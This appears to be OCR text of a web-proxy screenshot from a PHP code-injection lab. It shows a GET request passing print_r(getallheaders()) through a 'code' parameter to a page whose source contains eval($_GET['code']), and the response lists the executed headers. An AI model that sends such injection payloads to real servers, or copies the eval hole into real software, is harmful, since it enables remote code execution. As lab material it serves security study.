 请求
美化 Raw Hex \n
1 GET /norce/index.php?code=print_r(getallheaders());
HTTP/1.1
2 Host: 192.168.0.103
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
11 </span>
12 </code>
Array
13 (
14 [Connection] => close
15 [Accept-Language] => zh-CN,zh;q=0.9
16 [Accept-Encoding] => gzip, deflate
17 [Accept] =>
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
18 [User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
19 [Upgrade-Insecure-Requests] => 1
20 [Cache-Control] => no-cache
21 [Pragma] => no-cache
22 [Host] => 192.168.0.103
23 )
24
搜索... 0匹配